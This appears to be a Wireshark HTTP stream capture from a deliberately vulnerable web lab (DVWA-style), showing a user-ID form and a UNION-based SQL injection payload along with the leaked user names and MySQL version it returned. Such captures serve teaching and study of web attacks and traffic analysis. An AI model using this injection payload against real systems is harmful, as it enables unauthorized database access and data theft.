 Follow HTTP Stream (tcp.stream eq 4)
Stream Content
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://
www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
Entire conversation (6548 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close